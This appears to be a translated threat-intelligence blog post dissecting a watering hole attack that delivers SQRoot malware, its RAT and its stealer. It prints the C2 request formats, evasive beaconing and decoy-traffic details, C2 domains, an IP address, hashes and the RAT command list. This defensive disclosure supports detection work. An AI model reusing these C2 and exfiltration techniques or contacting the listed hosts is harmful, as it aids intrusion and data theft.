

Flow of the attack
Figure 1 shows the flow of the watering hole attack. When someone accesses the tampered website, an LZH file is downloaded, and when they execute the LNK file in the LZH file, their PC becomes infected with malware.

The infected website had JavaScript embedded in it, as shown in Figure 3, and the malware is downloaded to users who login to the website with a specific account (Basic authentication).

The webpage that starts the download of the malware displays a message, as shown in Figure 3, indicating that the site is undergoing maintenance, and the LZH file is downloaded automatically. In addition, in case the user cannot extract the LZH file, a link to download the legitimate decompression software Lhaplus is included in the webpage.
Malware used in the attack
The malware downloaded by this attack is contained in an LNK file, as shown in Figure 4.

As shown in Figure 5, inside the LNK file there is a ZIP file containing the actual malware and a VBS file for extracting it, which are Base64-encoded and extracted when the LNK file is executed.

The ZIP file contains the legitimate file iusb3mon.exe and two DLLs. iusb3mon.dll is loaded into the legitimate file iusb3mon.exe, but as shown in Figure 6, a session called newimp is added, and the actual malware dmiapi32.dll (malware name: SQRoot) is loaded in that session.

SQRoot(dmiapi32.dll)
SQRoot is malware that downloads plugins from the C2 server to extend its functionality. The plugins it downloads are listed in Table 1.
| 8015ba282c.tmp | Download and execute RAT disguised as an image file |
| abb8fcc3b5.tmp | Download and execute shell code |
| 8714c42184.tmp | Unknown |
| 6eadde753d.tmp | Unknown |
SQRoot sends client information when communicating with the C2 server. The data sent is encrypted using ChaCha20. In addition, a unique ID is set at the end of the User-Agent header, and a random string (aq[BASE64-encoded 12-byte nonce]) is set in the x-auth header.
POST /papers/en-jp/task HTTP/1.1 Connection: Keep-Alive Content-Type: application/octet-stream User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/9a.3f.6b.7f.18.ee.0f x-auth: aq8bvp67Om2zyHDD6Z Content-Length: [Size] Host: [Server name]
SQRoot limits the time of communication with the C2 server from 9:00 to 18:00, Monday to Friday. Furthermore, it regularly sends fake communication to disguise real communication with the C2 server as normal web access.
https://dict.digibulk.live/index https://dict.digibulk.live/favicon.ico https://dict.digibulk.live/jss/font-awesome.min.css https://dict.digibulk.live/css/jquery-ui.min.css
SQRoot RAT
When the plugin 8015ba282c.tmp is downloaded, malware disguised as a BPM file (SQRoot RAT) is downloaded as shown in Figure 7. This malware is also set to communicate with the C2 server only between 9:00 and 18:00, Monday to Friday.

SQRoot RAT encrypts data with RC4 and sends it to the C2 server. For the list of commands that the malware can execute, please see Appendix C.
POST /weekly/img/new/paper.php?hid=[fixed value]&uid=[unique ID]&cid=[command] HTTP/1.1 Connection: Keep-Alive User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36 Edg/108.0.1462.54 Content-Length: [size] Host: [server name] [RC4 data]
SQRoot Stealer
Furthermore, another malware (SQRoot Stealer) has been found on hosts infected with SQRoot, which is designed to steal information. Figure 8 shows the flow of SQRoot Stealer execution.

The actual malware is nvprojects.dll, but like SQRoot, it runs after being loaded into the legitimate file nvSmart.exe, and it operates by loading plugins, also similar to SQRoot. The following are the example of plugins.
- jtpa_record_4_0.tmp: keylogger
- jtpa_snap_2_0_1.tmp: screen capture
- jtpa_un_cat.tm: send file
Attribution
The attack group involved in the watering hole attack discussed in this article is unknown. We have confirmed that the malware file names used in this attack (nvSmart.exe, nvsmartmax.dll, iusb3mon.exe, iusb3mon.dll) have been used by APT10 in the past. In addition, a Web shell called Weevely was installed on the website used in the attack.
In closing
In this and the previous blog posts, we have covered cases of watering hole attacks, and in both cases, the attackers aimed to infect the targets with malware through social engineering, rather than exploiting vulnerabilities. Current security measures tend to focus on addressing vulnerabilities in publicly accessible assets, but it is also important to remain aware of social engineering attacks like this.
Kota Kino, Shusei tomonaga
(Translated by Takumi Nakano)
Appendix A:C2 Server
- dict.digibulk.live
- mnc.poiuuioq.space
- gogo.qiohanwy.store
- 158.247.192.54
Appendix B:Malware hash value
SQRoot
- 154cbce8afc48bc6d0f59726250fe7b9981ecdd0ce44fad48a3a662e3eb64135
SQRoot Plugin(8015ba282c.tmp)
- f4cd4b51df47ba50c870657ff094c3355a6567f3cc77abcc4894cdaf57b2f0bd
SQRoot RAT
- bb0c9d80220a93c2f9fe442f3a2ef2b41db44d9367483c8f22a25732478af82a
SQRoot Stealer
- a30943c524cbf5989ca74d3d78709d40a82da2bc760afe938fa76cd21c443484
jtpa_snap_2_0_1.tmp
- 6988afa7950e0cecdc24e472f7e31ce855a29458c3b908554bf473686a97069b
jtpa_snap_2_0_1.tmp
- 0be4b77b667af42771189d697644b1760ce7c3d341a0d8d06fed0a81c4a1e253
jtpa_un_cat.tmp
- 41de808ce98285d750766d2a5b96cb8ddd972e282501dede2d5032de380f2146
Appendix C:Command
| 1128 | Create Named Pipe |
| 1129 | Download |
| 112A | Upload |
| 112B | Set sleep time |
| 112C | Terminate |
| 112D | Send drive information |
| 112E | Send file list |
| 112F | Delete file |
| 1130 | Change file name |
| 1131 | Copy file |
| 1132 | Create a folder |
| 1133 | Run process |
| 1134 | Run process + send the result |